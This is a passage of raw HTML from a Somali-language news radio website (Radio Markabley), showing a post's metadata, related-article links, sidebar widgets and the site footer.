class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://radiomarkabley.com/2020/09/21/dhageyso-barnaamij-gaar-ah-oo-looga-hadlaayo-beeraha-qeybta-1aad/">DHAGEYSO:-BARNAAMIJ GAAR AH OO LOOGA HADLAAYO BEERAHA QEYBTA 1AAD</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://radiomarkabley.com/2020/09/22/mahdi-guuleed-oo-ka-war-bixiyey-kulan-ay-la-yeesheen-xubnaha-beesha-caalamka/">Mahdi Guuleed oo ka war bixiyey kulan ay la yeesheen xubnaha beesha caalamka</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://radiomarkabley.com/author/admin/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0db7502298ccd42201250d34d13ca09f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0db7502298ccd42201250d34d13ca09f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://radiomarkabley.com/author/admin/">admin</a></span></div><div class="td-author-url"><a href="https://radiomarkabley.com">https://radiomarkabley.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://radiomarkabley.com/author/admin/"></span><meta itemprop="datePublished" content="2020-09-22T16:31:32+03:00"><meta itemprop="dateModified" content="2020-09-22T16:31:32+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://radiomarkabley.com/2020/09/22/sii-hayaha-raiisulwasaraha-oo-la-shiray-wakiillada-beesha-caalamka/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://radiomarkabley.com/wp-content/uploads/2020/07/banner.jpg"></span><meta itemprop="name" content="Radio Markabley (RM)"></span><meta itemprop="headline " content="Sii hayaha Ra’iisulwasaraha oo la shiray wakiillada Beesha Caalamka"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://radiomarkabley.com/wp-content/uploads/2020/09/001-1.jpg"><meta itemprop="width" content="1076"><meta itemprop="height" content="717"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1468,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "9316";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3106";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/17/sawiro-magaalada-laas-canood-oo-ay-ka-socoto-xaflada-caleemo-saarka-madaxda-dowlada-waqooyi-bari/"  rel="bookmark" class="td-image-wrap " title="SAWIRO-Magaalada Laas canood oo ay ka socoto Xaflada Caleemo saarka Madaxda Dowlada Waqooyi/Bari" ><img width="218" height="150" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/CALEEMO-SAARKA-2-218x150.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/CALEEMO-SAARKA-2-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2026/01/CALEEMO-SAARKA-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SAWIRO-Magaalada Laas canood oo ay ka socoto Xaflada Caleemo saarka Madaxda Dowlada Waqooyi/Bari" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/17/sawiro-magaalada-laas-canood-oo-ay-ka-socoto-xaflada-caleemo-saarka-madaxda-dowlada-waqooyi-bari/"  rel="bookmark" title="SAWIRO-Magaalada Laas canood oo ay ka socoto Xaflada Caleemo saarka Madaxda Dowlada Waqooyi/Bari">SAWIRO-Magaalada Laas canood oo ay ka socoto Xaflada Caleemo saarka Madaxda Dowlada Waqooyi/Bari</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/17/somaliland-oo-ciidamo-cusub-ku-soo-bandhigtay-gobolka-sool/"  rel="bookmark" class="td-image-wrap " title="Somaliland oo ciidamo cusub ku soo Bandhigtay Gobolka Sool" ><img width="218" height="150" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/SOMALALND-218x150.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/SOMALALND-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2026/01/SOMALALND-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Somaliland oo ciidamo cusub ku soo Bandhigtay Gobolka Sool" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/17/somaliland-oo-ciidamo-cusub-ku-soo-bandhigtay-gobolka-sool/"  rel="bookmark" title="Somaliland oo ciidamo cusub ku soo Bandhigtay Gobolka Sool">Somaliland oo ciidamo cusub ku soo Bandhigtay Gobolka Sool</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/17/madaxweyne-xasan-sheekh-oo-laasacaanood-ku-qaabilay-wafdi-ballaaran-oo-ka-socda-dowladda-jabuuti/"  rel="bookmark" class="td-image-wrap " title="Madaxweyne Xasan Sheekh oo Laasacaanood ku qaabilay wafdi ballaaran oo ka socda Dowladda Jabuuti" ><img width="218" height="150" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/JABUTI-218x150.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/JABUTI-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2026/01/JABUTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Madaxweyne Xasan Sheekh oo Laasacaanood ku qaabilay wafdi ballaaran oo ka socda Dowladda Jabuuti" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/17/madaxweyne-xasan-sheekh-oo-laasacaanood-ku-qaabilay-wafdi-ballaaran-oo-ka-socda-dowladda-jabuuti/"  rel="bookmark" title="Madaxweyne Xasan Sheekh oo Laasacaanood ku qaabilay wafdi ballaaran oo ka socda Dowladda Jabuuti">Madaxweyne Xasan Sheekh oo Laasacaanood ku qaabilay wafdi ballaaran oo ka socda Dowladda Jabuuti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://radiomarkabley.net" target="_blank" rel="noopener">
<img src="https://radiomarkabley.com/wp-content/uploads/2020/07/Live-Radio.jpg" alt="Dhageyso Radio Markabley" width="350" />
</a>

<a href="https://www.youtube.com/channel/UCCpQgLtCixatF6krdC5nMYQ" target="_blank" rel="noopener">
<img src="https://radiomarkabley.com/wp-content/uploads/2020/07/YouTube-Banner.jpg" alt="Subscribe to Radio Markabley YouTube Channel" width="350" />
</a></div></aside><aside id="easy_facebook_like_box-3" class="td_block_template_1 widget easy_facebook_like_box-3 widget_easy_facebook_like_box"><div class="widget-text easy-facebook-like-box_box"><div id="fb-root"></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10";
            fjs.parentNode.insertBefore(js, fjs);
          }(document, "script", "facebook-jssdk"));</script><div class="fb-page" data-href="https://www.facebook.com/Radio-markabley-100828204886823/" data-width="" data-height="" data-hide-cover="false" data-tabs="" data-small-header="false" data-hide-cta="false" data-adapt-container-width="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/facebook" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/facebook">Facebook</a></blockquote></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"XULASHADA","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-1468","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "11";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>XULASHADA</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2025/11/12/farmaajo-oo-ku-soo-wajahan-muqdisho-iyo-loolan-siyaasadeed-uu-ka-bilaabayo-g-banaadir-november-12-2025/"  rel="bookmark" class="td-image-wrap " title="Farmaajo oo ku soo wajahan Muqdisho iyo loolan siyaasadeed uu ka bilaabayo G/Banaadir. November 12, 2025" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2025/11/farmaajo-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2025/11/farmaajo-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2025/11/farmaajo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Farmaajo oo ku soo wajahan Muqdisho iyo loolan siyaasadeed uu ka bilaabayo G/Banaadir. November 12, 2025" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2025/11/12/farmaajo-oo-ku-soo-wajahan-muqdisho-iyo-loolan-siyaasadeed-uu-ka-bilaabayo-g-banaadir-november-12-2025/"  rel="bookmark" title="Farmaajo oo ku soo wajahan Muqdisho iyo loolan siyaasadeed uu ka bilaabayo G/Banaadir. November 12, 2025">Farmaajo oo ku soo wajahan Muqdisho iyo loolan siyaasadeed uu ka...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T14:15:11+03:00" >November 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2020/07/13/faah-faahin-dagaal-ka-dhacay-gobolka-jubbada-hoose/"  rel="bookmark" class="td-image-wrap " title="Faah Faahin Dagaal ka dhacay Gobolka Jubbada Hoose" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2020/07/Ciidamada-1-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2020/07/Ciidamada-1-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2020/07/Ciidamada-1-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2020/07/Ciidamada-1-534x371.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Faah Faahin Dagaal ka dhacay Gobolka Jubbada Hoose" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2020/07/13/faah-faahin-dagaal-ka-dhacay-gobolka-jubbada-hoose/"  rel="bookmark" title="Faah Faahin Dagaal ka dhacay Gobolka Jubbada Hoose">Faah Faahin Dagaal ka dhacay Gobolka Jubbada Hoose</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T01:36:52+03:00" >July 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2020/07/13/qarax-goordhow-ka-dhacay-magaalada-muqdisho/"  rel="bookmark" class="td-image-wrap " title="Qarax goordhow ka dhacay magaalada Muqdisho" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2020/07/Muqdisho.1-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2020/07/Muqdisho.1-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2020/07/Muqdisho.1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Qarax goordhow ka dhacay magaalada Muqdisho" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2020/07/13/qarax-goordhow-ka-dhacay-magaalada-muqdisho/"  rel="bookmark" title="Qarax goordhow ka dhacay magaalada Muqdisho">Qarax goordhow ka dhacay magaalada Muqdisho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T01:34:15+03:00" >July 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2020/07/13/aqalka-sare-oo-si-diiran-u-soo-dhoweeyay-war-murtiyeedka-shirka-dhuusamareeb/"  rel="bookmark" class="td-image-wrap " title="Aqalka sare oo si diiran u soo dhoweeyay War murtiyeedka Shirka Dhuusamareeb" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2020/07/Cabdi-Xaashi--100x70.png"  srcset="https://radiomarkabley.com/wp-content/uploads/2020/07/Cabdi-Xaashi--100x70.png 100w, https://radiomarkabley.com/wp-content/uploads/2020/07/Cabdi-Xaashi--218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Aqalka sare oo si diiran u soo dhoweeyay War murtiyeedka Shirka Dhuusamareeb" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2020/07/13/aqalka-sare-oo-si-diiran-u-soo-dhoweeyay-war-murtiyeedka-shirka-dhuusamareeb/"  rel="bookmark" title="Aqalka sare oo si diiran u soo dhoweeyay War murtiyeedka Shirka Dhuusamareeb">Aqalka sare oo si diiran u soo dhoweeyay War murtiyeedka Shirka...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T01:32:37+03:00" >July 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2020/07/13/gabar-uu-dhalay-hogaamiyihii-hore-ee-koofur-afrika-mandela-oo-geeriyootay/"  rel="bookmark" class="td-image-wrap " title="Gabar uu dhalay Hogaamiyihii hore ee Koofur Afrika Mandela oo geeriyootay" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2020/07/113351077_gettyimages-465640143-002-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2020/07/113351077_gettyimages-465640143-002-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2020/07/113351077_gettyimages-465640143-002-218x150.jpg 218w, https://radiomarkabley.com/wp-content/uploads/2020/07/113351077_gettyimages-465640143-002-534x371.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Gabar uu dhalay Hogaamiyihii hore ee Koofur Afrika Mandela oo geeriyootay" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2020/07/13/gabar-uu-dhalay-hogaamiyihii-hore-ee-koofur-afrika-mandela-oo-geeriyootay/"  rel="bookmark" title="Gabar uu dhalay Hogaamiyihii hore ee Koofur Afrika Mandela oo geeriyootay">Gabar uu dhalay Hogaamiyihii hore ee Koofur Afrika Mandela oo geeriyootay</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-14T01:30:44+03:00" >July 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span8">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://radiomarkabley.com/"><img class="td-retina-data" src="https://radiomarkabley.com/wp-content/uploads/2020/07/footer-logo.jpg" data-retina="https://radiomarkabley.com/wp-content/uploads/2020/07/footer-logo.jpg" alt="Radio Markabley" title=""  width="216" height="148" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Radio Markabley waa idaacad madax-banaan oo ka howlgasha degmada Baardheere ee gobolka Gedo, waana idaacad u adeegta bulshada, kana fog siyaasadaha is diiddan ee Dalka.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@radiomarkabley.com">contact@radiomarkabley.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Radio-markabley-100828204886823/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ileysinc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCpQgLtCixatF6krdC5nMYQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-60"><a href="https://radiomarkabley.com/">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59"><a href="https://radiomarkabley.com/about-us/">About Us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-58"><a href="https://radiomarkabley.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2020 - 2023 Radio Markabley - All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/17/sawiro-magaalada-laas-canood-oo-ay-ka-socoto-xaflada-caleemo-saarka-madaxda-dowlada-waqooyi-bari/"  rel="bookmark" class="td-image-wrap " title="SAWIRO-Magaalada Laas canood oo ay ka socoto Xaflada Caleemo saarka Madaxda Dowlada Waqooyi/Bari" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/CALEEMO-SAARKA-2-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/CALEEMO-SAARKA-2-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2026/01/CALEEMO-SAARKA-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SAWIRO-Magaalada Laas canood oo ay ka socoto Xaflada Caleemo saarka Madaxda Dowlada Waqooyi/Bari" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/17/sawiro-magaalada-laas-canood-oo-ay-ka-socoto-xaflada-caleemo-saarka-madaxda-dowlada-waqooyi-bari/"  rel="bookmark" title="SAWIRO-Magaalada Laas canood oo ay ka socoto Xaflada Caleemo saarka Madaxda Dowlada Waqooyi/Bari">SAWIRO-Magaalada Laas canood oo ay ka socoto Xaflada Caleemo saarka Madaxda...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:22:25+03:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/17/somaliland-oo-ciidamo-cusub-ku-soo-bandhigtay-gobolka-sool/"  rel="bookmark" class="td-image-wrap " title="Somaliland oo ciidamo cusub ku soo Bandhigtay Gobolka Sool" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/SOMALALND-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/SOMALALND-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2026/01/SOMALALND-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Somaliland oo ciidamo cusub ku soo Bandhigtay Gobolka Sool" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/17/somaliland-oo-ciidamo-cusub-ku-soo-bandhigtay-gobolka-sool/"  rel="bookmark" title="Somaliland oo ciidamo cusub ku soo Bandhigtay Gobolka Sool">Somaliland oo ciidamo cusub ku soo Bandhigtay Gobolka Sool</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:36:25+03:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://radiomarkabley.com/2026/01/17/madaxweyne-xasan-sheekh-oo-laasacaanood-ku-qaabilay-wafdi-ballaaran-oo-ka-socda-dowladda-jabuuti/"  rel="bookmark" class="td-image-wrap " title="Madaxweyne Xasan Sheekh oo Laasacaanood ku qaabilay wafdi ballaaran oo ka socda Dowladda Jabuuti" ><img width="100" height="70" class="entry-thumb" src="https://radiomarkabley.com/wp-content/uploads/2026/01/JABUTI-100x70.jpg"  srcset="https://radiomarkabley.com/wp-content/uploads/2026/01/JABUTI-100x70.jpg 100w, https://radiomarkabley.com/wp-content/uploads/2026/01/JABUTI-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Madaxweyne Xasan Sheekh oo Laasacaanood ku qaabilay wafdi ballaaran oo ka socda Dowladda Jabuuti" /></a></div>
        <div class="item-details">
